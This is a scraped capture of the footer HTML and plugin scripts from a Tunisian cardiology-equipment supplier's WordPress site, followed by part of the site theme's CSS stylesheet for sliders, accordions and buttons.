					<div id="media_image-1" class="widget widget_media_image text-left"><img width="150" height="150" src="https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree-150x150.png" class="image wp-image-8803  attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree-150x150.png 150w, https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree-300x300.png 300w, https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree-500x500.png 500w, https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree-100x100.png 100w, https://cardiolife.tn/wp-content/uploads/2024/05/Zoll-agree.png 588w" sizes="100vw" /></div><div id="social_media-1" class="widget widget_social_media text-left">
		
		<ul class="social-info style-border color-theme shape-rounded">
						<li> <a href="https://www.facebook.com/Cardio.Life.Tunisia"><i class="fab fa-facebook-f" aria-hidden="true"></i></a> </li>
	
	
	
			<li> <a href="https://www.linkedin.com/company/cardio-life-tunisia/about/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a> </li>
	
	
	
	
			</ul>
		</div>				</div>
								<div class="col-lg-4 col-md-6 widget-column">
					<div id="contact-1" class="widget widget_contact text-left"><h5 class="widget-title">Contact Information</h5>        

        <div class="footer-address">
            <ul>
                                <li>
                <i class="fas fa-map-marker-alt"></i>
                <span>Rue 18 Janvier 1952, Ariana centre - 2éme étage B, 215A, Ariana -2080</span>
                </li>
                                                <li>
                <i class="far fa-envelope"></i>
                <span>info@cardiolife.tn</span>
                </li>
                                                <li>
                <i class="fas fa-headset"></i>
                <span>+(216) 53 629 529 / +(216) 53 629 321</span>
                </li>
                                                <li>
                <i class="fas fa-fax"></i>
                <span>+(216) 71 714 063</span>
                </li>
                            </ul>
        </div>
    </div>				</div>
							<div class="col-lg-4 col-md-6 widget-column">
					<div id="newsletter-1" class="widget widget_newsletter text-left"><h5 class="widget-title ">Abonnez-vous à notre newsletter</h5>
	
		<div class="newsletter-content">Inscrivez-vous à notre newsletter pour recevoir les dernières actualités et offres.</div>

		<div class="newsletter-form style-1 color-default">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-75" method="post" data-id="75" data-name="Newsletter Form" ><div class="mc4wp-form-fields"><div class="input-area"> 
		<input type="email" name="EMAIL" placeholder="Votre adresse email" required />
</div>
<div class="button-area">
  <button type="submit" value="Sign up"><i class="far fa-paper-plane"></i>S’abonner</button>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769463124" /><input type="hidden" name="_mc4wp_form_id" value="75" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>

		</div>				</div>
					
		</div>
	</div>
</div>
<div class="site-info">
	<div class="container">
		<div class="copyright-info">
			<div class="row">
							<div class="col-sm-6 text-start">
					Copyright © 2024 cardiolife All Rights Reserved.				</div>
				<div class="col-sm-6 text-end">
									</div>
						</div>
		</div>
	</div>
</div><!-- .site-info -->
		</footer>
			</div><!-- #page -->

	<div id="back-to-top">
		<a class="top arrow" href="#top"><i class="ti ti-arrow-up"></i></a>
	</div>
	<!-- Back to Top -->
	

        <div class="bottom-navbar">
            <div class="mobile-navbar-bg"></div>
            <div class="navbar-trigger">+</div>

            <div class="navbar-inner">
              <div class="navbar-icon"><a href="https://cardiolife.tn/"> <i class="ti ti-home"></i></a><span>Home</span></div>
              <div class="navbar-icon"><div id="mobile-search"><i class="ti ti-search"></i></div><span>Search</span></div>
              <div class="navbar-icon"><div id="mobile-go-top"><i class="ti ti-arrow-up"></i></div><span>Top</span></div>
            </div>
        </div>
        



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script type="text/javascript">
		jQuery(document).ready(function($){

});	</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='http://cardiolife.tn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//cardiolife.tn/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"http:\/\/cardiolife.tn\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n'est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"436977f56b","remove_from_wishlist_nonce":"fc07e1c573","reload_wishlist_and_adding_elem_nonce":"c1fe9e33fa","load_mobile_nonce":"f80414f7d3","delete_item_nonce":"8a6b132f37","save_title_nonce":"d3acc35312","save_privacy_nonce":"6f7ee044f4","load_fragments_nonce":"00f4f47869"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/cardiolife.tn"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cardiolife.tn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cardiolife.tn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="medileaves-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var medileavesScreenReaderText = {"quote":null};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/skip-link-focus-fix.js?ver=1.0" id="medileaves-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/isotope/isotope.pkgd.min.js?ver=1.0" id="isotope-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/image-comparison.js?ver=1.0" id="jquery-comparison-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/image-comparison-new.js?ver=1.0" id="jquery-comparison-new-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.appear.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.countTo.js?ver=1.0" id="jquery-countTo-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.scrollTo.js?ver=1.0" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.piechart.js?ver=1.0" id="jquery-piechart-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.slicknav.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/swiper.min.js?ver=1.0" id="swiper-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.parallax.js?ver=1.0" id="jquery-parallax-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/image-parallax.js?ver=1.0" id="image-parallax-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/jquery.countdown.js?ver=1.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/themes/medileaves/assets/js/custom.js?ver=1.0" id="medileaves-custom-js"></script>
<script type="text/javascript" defer src="http://cardiolife.tn/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.11" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="http://cardiolife.tn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"http:\/\/cardiolife.tn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4883,"title":"Maintenance%20en%20Cardiologie%20%7C%20CardioLife%20Tunisie","excerpt":"","featuredImage":"https:\/\/cardiolife.tn\/wp-content\/uploads\/2024\/09\/maintenance-1024x435.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://cardiolife.tn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.0" id="elementor-frontend-js"></script>
</body>
</html>

<!-- Dynamic page generated in 2.745 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 22:32:04 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: http://cardiolife.tn/wp-content/plugins/medileaves-core/assest/css/elements.css?ver=1.0.0
body_size: 22217
content:
/*
WP Theme: medileaves - Data Science & Analytics WordPress Theme
Author: powersquall.com
Version: 1.0  
Design and Developed by: Power Squall
*/

/*=====================================
[  Table Of Contents ] 
=======================================

:: Swiper Setting
:: Accordion
:: Buttons
:: Blog
:: Before After
:: Before After New
:: Client Logo
:: Image Gallery
:: Image Hotspot
:: Contact Form
:: Feature Box
:: Feature Step
:: Flipbox
:: List
:: Marquee Slider
:: Newsletter
:: Pricing Table
:: Parallax Banner
:: Portfolio
:: Quick Info
:: Section Title
:: Skill
:: Social Icon
:: Small Icon Box
:: Services Box
:: Rounded Skill
:: Tabs
:: Team
:: Team Single
:: Testimonial
:: Timetable
:: Counter
:: Video
:: Domain Check
:: Sign In/Sign Up Form

=======================================
[ End Table Contents ]
=====================================*/


/*===================================*/
/* Swiper Setting */
/*===================================*/
.swiper-container[data-arrow="false"] .swiper-button-next,
.swiper-container[data-arrow="false"] .swiper-button-prev,
.swiper-container .swiper-pagination-bullets {
    display: none;
}
.swiper-container[data-bullets="true"] .swiper-pagination-bullets {
    display: block;
}

.align-icon-top .elementor-icon {vertical-align: top;}

/*--------------------*/
/* Slider Bullets */
/*--------------------*/
.swiper-container.swiper-container-horizontal > .swiper-pagination-bullets, 
.swiper-container .swiper-pagination-custom, 
.swiper-container .swiper-pagination-fraction {
    position: relative;
    width: auto;
    left: 50%;
    bottom: 0;
    margin-top: 20px;
    transform: translateX(-50%);
}
.swiper-container .swiper-pagination .swiper-pagination-bullet {
    width: 7px;
    height: 7px;
    opacity: 1;
    position: relative;
    background: #e8e8e8;
    transition: all 0.3s ease-in-out 0s;
}
.swiper-container .swiper-pagination .swiper-pagination-bullet:before {
    content: "";
    width: 17px;
    height: 17px;
    border-radius: 50px;
    border: 1px solid transparent;
    position: absolute;
    left: -5px;
    top: -5px;
    transition: all 0.3s ease-in-out 0s;
}
.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #1f64ff;
}
.swiper-container .swiper-pagination-bullet.swiper-pagination-bullet-active:before {
    border-color: #1f64ff;
}
.swiper-container .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 8px;
}

/*--------------------*/
/* Slider Arrows */
/*--------------------*/
.swiper-container .swiper-button-next:after,
.swiper-container .swiper-button-prev:after {
    content: normal;
}
.swiper-container .swiper-button-next,
.swiper-container .swiper-button-prev {
    width: auto;
    height: auto;
    background: none;
    opacity: 0;
    z-index: 2;
    top: 50%;
    margin-top: 0;
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.swiper-container .swiper-button-next {
    right: 35px;
}
.swiper-container .swiper-button-prev {
    left: 35px;
}
.swiper-container:hover .swiper-button-next {
    right: 15px; 
    opacity: 1;
}
.swiper-container:hover .swiper-button-prev {
    left: 15px; 
    opacity: 1;
}

.swiper-container .swiper-button-next i,
.swiper-container .swiper-button-prev i {
    display: flex;
    align-items: center;
    justify-content: center;
    background: #1f64ff;
    width: 27px;
    height: 42px;
    font-size: 13px;
    color: #ffffff;
    font-weight: 700;
    box-shadow: 0 3px 10px rgba(0,0,0,0.12);
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.swiper-container .swiper-button-next:hover i,
.swiper-container .swiper-button-prev:hover i {
    background: #ffffff;
    color: #1f64ff;
}

.swiper-container .swiper-button-disabled,
.swiper-container .swiper-button-next.swiper-button-disabled i,
.swiper-container .swiper-button-prev.swiper-button-disabled i {
    opacity: 0;
    pointer-events: auto;
}
.swiper-container:hover .swiper-button-next.swiper-button-disabled i,
.swiper-container:hover .swiper-button-prev.swiper-button-disabled i {
    opacity: 0.7;
}

/* Arrow Style 2 -----------*/
.arrow-style2 .swiper-container .swiper-button-next i,
.arrow-style2 .swiper-container .swiper-button-prev i {
    width: 45px;
    height: 45px;
    font-size: 15px;
    border-radius: 100px;
}

/* Arrow Style 3 -----------*/
.arrow-style3 .swiper-container .swiper-button-next i,
.arrow-style3 .swiper-container .swiper-button-prev i {
    width: 45px;
    height: 45px;
    font-size: 15px;
    color: #1f64ff;
    background: transparent;
    border: 2px solid;
    box-shadow: none;
    border-radius: 100px;
}
.arrow-style3 .swiper-container .swiper-button-next:hover i,
.arrow-style3 .swiper-container .swiper-button-prev:hover i {
    background: #1f64ff;
    color: #ffffff;
    border-color: transparent;
}

/*===================================*/
/* Accordion */
/*===================================*/
.accordion .accordion-item {
    border: none;
    background: none;
    margin-top: 10px;
}
.accordion .accordion-item:first-child {
    margin-top: 0px !important;
}
.accordion .accordion-header {
    padding: 0;
    border: none;
    background: none;
}
.accordion .accordion-header button {
    display: flex;
    align-items: center;
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    width: 100%;
    padding: 15px;
    text-align: left;
    box-shadow: none;
}
.accordion .accordion-header .accordion-title {
    margin-bottom: 0;
}
.accordion .accordion-body p {
    margin-bottom: 0;
}
.accordion .accordion-button:after {
    content: normal;
}

/*---------------------*/
/* Accordion Style 1 */
/*---------------------*/
.accordion.accordion-1 .accordion-header .accordion-title .collapsed {
    background: #f5f5f5;
    color: #212121;
}
.accordion.accordion-1 .accordion-header .accordion-title button {
    background: #212121;
    color: #ffffff;
    padding: 18px 20px;
    line-height: normal;
}
.accordion.accordion-1 .accordion-item .accordion-body {
    padding: 15px 0;
}

/*---------------------*/
/* Accordion Style 2 */
/*---------------------*/
.accordion.accordion-2 .accordion-header .accordion-title button.collapsed {
    background: none !important;
    color: #212121;
}
.accordion.accordion-2 .accordion-header .accordion-title button {
    background: #212121;
    color: #ffffff;
    border: 1px solid #e8e8e8;
    padding: 18px 20px;
    line-height: normal;
}
.accordion.accordion-2 .accordion-item .accordion-body {
    padding: 15px 0;
}

/*---------------------*/
/* Accordion Style 3 */
/*---------------------*/
.accordion.accordion-3 .accordion-header .accordion-title button {
    padding: 18px 0px;
    line-height: normal;
}
.accordion.accordion-3 .accordion-item {
    margin-top: 0;
    border-radius: 0;
    border-bottom: 1px solid #e8e8e8 !important;
}
.accordion.accordion-3 .accordion-item:last-child {
    border-bottom: none !important;
}
.accordion.accordion-2 .accordion-item .accordion-body {
    padding: 15px 0;
}

/*---------------------*/
/* Accordion Style 4 */
/*---------------------*/
.accordion.accordion-4 .accordion-item {
    overflow: hidden;
}
.accordion.accordion-4 .accordion-item .accordion-item-inner {
    border: 2px solid #e8e8e8;
    position: relative;
}
.accordion.accordion-4 .accordion-item .accordion-button {
    position: inherit;
}
.accordion.accordion-4 .accordion-item .accordion-button:before {
    content: "";
    position: absolute;
    left: -2px;
    top: -2px;
    bottom: -2px;
    width: 4px;
    background: #168aff;
}
.accordion.accordion-4 .accordion-item .accordion-button.collapsed:before {
    width: 0px;
}
.accordion.accordion-4 .accordion-item .accordion-button.collapsed {
    background: #f5f5f5;
}
.accordion.accordion-4 .accordion-item .accordion-button {
    background: none;
}


/*---------------------*/
/* Accordion Icon */
/*---------------------*/
.accordion .accordion-header button .elementor-accordion-icon-closed {display: none;}
.accordion .accordion-header .collapsed .elementor-accordion-icon-opened {display: none;}
.accordion .accordion-header .collapsed .elementor-accordion-icon-closed {display: inline-block;}


/*---------------------*/
/* Accordion Icon Posi */
/*---------------------*/
.accordion .accordion-icon.accordion-icon-right {
    order: 2;
    margin-left: auto;
}

/*---------------------*/
/* Accordion Icon Flat */
/*---------------------*/
.accordion.icon-flat .accordion-header .elementor-accordion-icon-closed i,
.accordion.icon-flat .accordion-header .elementor-accordion-icon-opened i {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: 1em;
    height: 1em;
    padding: 1.5em;
    background: #f3f4ff;
    font-size: 12px;
    color: #555555; 
    transition: all 0.3s ease-in-out 0s;
}
.accordion.icon-flat .accordion-header .elementor-accordion-icon-opened i {
    background: #212121;
    color: #ffffff; 
}

/*===================================*/
/* Buttons */
/*===================================*/
.btn-default .medileaves-button-inner {
    display: flex;
    align-items: center;
}
.btn-default .medileaves-button-icon.medileaves-align-icon-right {
    order: 2;
}
.btn-default .medileaves-button-text {
    order: 1;
}

.btn-default.style-default,
.btn-default.style-border,
.btn-default.style-flat {
    vertical-align: top;
}

.btn-default.btn-full-width.style-border,
.btn-default.btn-full-width.style-flat {
    width: 100%;
}

.text-center .btn-default.btn-full-width.style-border,
.text-center .btn-default.btn-full-width.style-flat {
    display: flex;
    justify-content: center;
}

.text-right .btn-default.btn-full-width.style-border,
.text-right .btn-default.btn-full-width.style-flat {
    display: flex;
    justify-content: flex-end;
}

/*------------------*/
/* Button Hover Top */
/*------------------*/
.btn-default.style-border.btn-top-hover,
.btn-default.style-flat.btn-top-hover {
    position: relative;
    top: 0;
}
.btn-default.style-border.btn-top-hover:hover,
.btn-default.style-flat.btn-top-hover:hover {
    top: -5px;
    box-shadow: 0 5px 25px rgba(0,0,0,0.08);
}

/*------------------*/
/* Button Default */
/*------------------*/
.btn-default.style-default {
    display: inline-block;
    font-size: 14px;
    color: #1f64ff;
    line-height: 30px;
    text-decoration: none;
    position: relative;
}
.btn-default.style-default:before {
    content: "";
    height: 2px;
    width: 0;
    position: absolute;
    left: auto;
    bottom: 0;
    right: 0;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.btn-default.style-default:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0.3;
    height: 2px;
}
.btn-default.style-default:after, 
.btn-default.style-default:before {
    background: #1f64ff;
}
.btn-default.style-default:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/*------------------*/
/* Button Icon */
/*------------------*/
.btn-default.style-default .medileaves-align-icon-left,
.btn-default.style-border .medileaves-align-icon-left,
.btn-default.style-flat .medileaves-align-icon-left {
    padding-right: 10px;
}
.btn-default.style-default .medileaves-align-icon-right,
.btn-default.style-border .medileaves-align-icon-right,
.btn-default.style-flat .medileaves-align-icon-right {
    padding-left: 10px;
}

/*------------------*/
/* Button Border */
/*------------------*/
.btn-default.style-border {
    display: inline-block;
    position: relative;
    border: 2px solid #1f64ff;
    font-size: 14px;
    color: #1f64ff;
    line-height: 24px;
    font-weight: 600;
    text-decoration: none;
    padding: 10px 40px;
    overflow: hidden;
    transition: all 0.25s ease-in-out 0s;
}
.btn-default.style-border:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    background: #1f64ff;
    transition: all 0.25s ease-in-out 0s;
}
.btn-default.style-border .medileaves-button-inner {
    position: relative;
    z-index: 2;
}
.btn-default.style-border:hover {
    color: #ffffff;
}
.btn-default.style-border.hover-default:before {
    top: 0; 
    left: 0; 
    opacity: 0;
}
.btn-default.style-border.hover-default:hover:before {
    opacity: 1;
}

.btn-default.style-border.icon-animation {
    transition: inherit;
}

/* Hover Left */
.btn-default.style-border.hover-slide-left:before,
.btn-default.style-flat.hover-slide-left:before {
    width: 0;
    top: 0;
    right: 0;
    left: auto;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.btn-default.style-border.hover-slide-left:hover:before,
.btn-default.style-flat.hover-slide-left:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

/* Hover Right */
.btn-default.style-border.hover-slide-right:before,
.btn-default.style-flat.hover-slide-right:before {
    width: 0;
    top: 0;
    left: 0;
    right: auto;
    -webkit-transition: width 300ms ease 0s, left 300ms ease 0s;
    -moz-transition: width 300ms ease 0s, left 300ms ease 0s;
    transition: width 300ms ease 0s, left 300ms ease 0s;
}
.btn-default.style-border.hover-slide-right:hover:before,
.btn-default.style-flat.hover-slide-right:hover:before {
    width: 100%;
    left: auto;
    right: 0;
}

/* Hover Top */
.btn-default.style-border.hover-slide-top:before,
.btn-default.style-flat.hover-slide-top:before {
    height: 0;
    top: auto;
    bottom: 0; 
    left: 0;
    -webkit-transition: height 300ms ease 0s, top 300ms ease 0s;
    -moz-transition: height 300ms ease 0s, top 300ms ease 0s;
    transition: height 300ms ease 0s, top 300ms ease 0s;
}
.btn-default.style-border.hover-slide-top:hover:before,
.btn-default.style-flat.hover-slide-top:hover:before {
    height: 100%;
    top: 0;
    bottom: auto;
}

/* Hover Bottom */
.btn-default.style-border.hover-slide-bottom:before,
.btn-default.style-flat.hover-slide-bottom:before {
    height: 0;
    top: 0;
    bottom: auto; 
    left: 0;
    -webkit-transition: height 300ms ease 0s, top 300ms ease 0s;
    -moz-transition: height 300ms ease 0s, top 300ms ease 0s;
    transition: height 300ms ease 0s, top 300ms ease 0s;
}
.btn-default.style-border.hover-slide-bottom:hover:before,
.btn-default.style-flat.hover-slide-bottom:hover:before {
    height: 100%;
    top: auto;
    bottom: 0;
}

/*------------------*/
/* Button Flat */
/*------------------*/
.btn-default.style-flat {
    display: inline-block;
    position: relative;
    background: #1f64ff;
    font-size: 14px;
